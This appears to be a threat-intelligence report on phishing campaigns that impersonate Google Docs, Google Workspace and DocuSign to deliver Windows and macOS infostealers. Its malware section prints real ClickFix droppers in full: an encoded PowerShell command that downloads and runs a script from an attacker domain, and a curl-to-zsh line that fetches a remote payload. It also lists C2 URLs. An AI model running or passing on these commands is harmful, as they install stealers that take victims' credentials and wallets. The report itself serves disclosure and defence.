
Threat actors will approach the target with investment opportunities and often add the person to a chat group (e.g., Telegram) with multiple other attacker-controlled personas. Subsequently, they will present the document outlining the scope of their business proposal. The document will be served from the legitimate docs.google.com domain. The actual malicious component is embedded in the Google Apps Script panel, simulating a "Decryption" process where the user is obliged to enter a "decryption key" provided by the attacker into the sidebar panel. Following this, the "decryption" fails, and the user is presented with three "update" choices, each leading to the execution of the same malicious payload.

Fake Google Workspace


Another campaign is utilizing sites.google.com for hosting malicious “Google Workspace” as well as bogus meeting scheduling links (Also designed to mimic Google’s services). Additionally, in this instance, threat actors were using previously compromised Telegram accounts for starting the conversation with their targets, gaining credibility in the eyes of the potential victim.




In the attack flow utilizing fake Google Workspace and sites.google.com URLs (https://sites.google[.]com/view/consensus-capital-funding/apply), the user is asked to update “Google API certificate” in place of previously mentioned “Decryption update”. However, the mechanism of infection remains the same. Potential victim is asked to either directly run a malicious application, “Update via Edge” - a technique dubbed “Click-once” leveraging Microsoft Edge browser internals for silent unpacking and execution - or, run PowerShell (ClickFix) command directly.

In the other instance, threat actors used a compromised X (Twitter) account of a high reputation project (@union_build) to solicit a future meeting. However, this time, besides fake meeting scheduler application hosted at https://sites.google[.]com/view/schedule-booking/1RPj9cUK-N6qGySqwFBzjz70CsnFb1geV attackers also offered an alternative option in form of iOS native application “SonceCalls” hosted at Apple Store - https://apps.apple.com/us/app/sonce-calls/id6759195477
Note on Google’s apps impersonation
Some threat actors were spotted utilizing both “Fake Encrypted Google Docs” and “Fake Google Workspace/Calendar” social engineering approaches within a single campaign. In one such instance, the attacker first provided a malicious “Decrypt panel” embedded within a Google Sheet only to follow up with a fake meeting scheduling hosted on sites.google.com minutes later. These phishing front ends are likely part of a 3rd party service offering and are probably unrelated to Malware-as-a-service providers that facilitate payload builds.
Phishing front ends can also be customized to target only specific platforms. For example, in the instance below, only Windows payloads were available, with no corresponding MacOS builds.
Malicious Third-Party Applications
It is worth noting that threat actors are not limited to a single type of application such as remote video call apps. We observe many different landing page templates, covering themes such as AI-assistants, trading and investment applications or document signing.

The fake document signing application was used by threat actors impersonating a real VC firm. Attackers approached the victim on Telegram with a highly personalized job offer, referencing his past public work in detail. The conversation then moved to X (Twitter) where after establishing trust, attackers sent a malicious link - a fake DocuSign page. When their target flagged the link as suspicious, attackers immediately deleted all chat history and blocked him.
Malware
Campaigns impersonating Google services utilize similar social engineering techniques and visually similar fake landing pages to trick users into executing malicious payloads.
Notably, both phishing front ends share the same three separate infection pathways available from specially crafted UI, each leading to the execution of the same payloads (adjusted for Microsoft Windows and MacOS).
- Click-Once attack on Microsoft Edge browser
- Direct payload download (Requires the user to execute binary later)
- Click-fix PowerShell/curl command to copy into the terminal (Automatic infection upon executing command)
However, for MacOS two separate malware families are involved while Windows payloads utilize similar generic infostealer. We did not observe Linux specific payloads in either campaign.
For MacOS - when a fake Google Docs decryption panel was used, the final payload was “MioLab” malware, self-identified in a plist as macos-stealer-v2-<sha>.
When fake Google Workspace or meeting scheduling was used, the final payload belonged to the MacSync/Odyseey/AMOS malware family. These two families differ in architecture, encryption, communication, and execution.
Google Workspaces Cluster
Fake Google Workspace front end URL:
https://sites.google[.]com/view/schedule-booking/1RPj9cUK-N6qGySqwFBzjz70CsnFb1geV
Windows Payloads:
PowerShell dropper, part of the “ClickFix” functionality:
powershell -Ep Bypass -W Hidden -E JAB0AD0AJABlAG4AdgA6AHQAZQBtAHAAKwAnAFwAcwB5AHMALgBwAHMAMQAnADsAdAByAHkAewBJAG0AcABvAHIAdAAtAE0AbwBkAHUAbABlACAAQgBpAHQAcwBUAHIAYQBuAHMAZgBlAHIAIAAtAEUAQQAgAFMAdABvAHAAOwBTAHQAYQByAHQALQBCAGkAdABzAFQAcgBhAG4AcwBmAGUAcgAgACcAaAB0AHQAcABzADoALwAvADEAZABpAGcAaQBkAC4AaQBjAHUALwBjAG8AcgBlACcAIAAkAHQAIAAtAEUAQQAgAFMAdABvAHAAfQBjAGEAdABjAGgAewBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAnAGgAdAB0AHAAcwA6AC8ALwAxAGQAaQBnAGkAZAAuAGkAYwB1AC8AYwBvAHIAZQAnACAALQBPAHUAdABGAGkAbABlACAAJAB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwB9ADsAJgAgACQAdAA7AHIAbQAgACQAdAA=Base64 encoding decodes to:
$t=$env:temp+'\sys.ps1';try{Import-Module BitsTransfer -EA Stop;Start-BitsTransfer 'https://1digid.icu/core' $t -EA Stop}catch{Invoke-WebRequest 'https://1digid.icu/core' -OutFile $t -UseBasicParsing};& $t;rm $tAnother Base64 encoded payload is returned, decoded to the following URLs:
https://2fk9fdk[.]digital/res1.php
https://2fk9fdk[.]digital/res2.php
https://3gjowd[.]digital/res3.phpAt the time of discovery endpoints were already removed. However, domains themselves were re-used in different campaigns with new endpoint names.
See “Google Docs Cluster” and corresponding “Windows Payloads” section for retrieved next stages - Windows payloads are often the same type of stealer across different campaigns while MacOS payloads tend to vary.
MacOS Payloads:
The infection begins with the following command delivered as part of the ClickFix command
curl -kfsSL $(echo 'aHR0cDovL2Vjbm9hZ2VudC5jb20vY3VybC9iYjRiMjIwMTQxMzZmYTRiZDhiNDc0NDliN2Q2MDMyNzgwMDMzZTdjYmZiMTA0YzFmN2Y2MTIxNGM2MDI5ODdj'|base64 -D)|zshThe base64 payload decodes to:
http://ecnoagent[.]com/curl/bb4b22014136fa4bd8b47449b7d6032780033e7cbfb104c1f7f61214c602987cThis fetches and executes a shell script from the C2, which delivers the Stage 2 mach-O executable to the victim machine.
Below we will focus on unpacking the .dmg file delivered through an alternative infection pathway available in the fake Google Workspace panel. Both ClickFix and direct self-execution of a .dmg file end up in deploying the same type of MacOS macSync stealer.
The .dmg (GoogleDriver.dmg, 344,732 bytes) masquerades as a Google Drive installer. It is delivered from the same C2 domain as Stage 1 downloader.
Full sample on VirusTotal: https://www.virustotal.com/gui/file/94c5febc67f6563259ff51822b1e32faedd214609c60a77d5c1af62523de9aa7

The disk image contains a single app bundle with the following structure:
GoogleDriveApi.app/
Contents/
Info.plist — hardcoded C2 domain
MacOS/GoogleDriveApi — malicious executable
Resources/617d495b...c59.icns — icon, filename doubles as campaign ID
_CodeSignature/CodeResources — present but invalidThe app is unsigned despite having a CodeResources file.
What makes this dropper notable is the combination of a fileless execution chain, a two-domain resilient C2 infrastructure, and a deliberate separation of responsibilities between the loader and the remote collector - making each component well isolated.
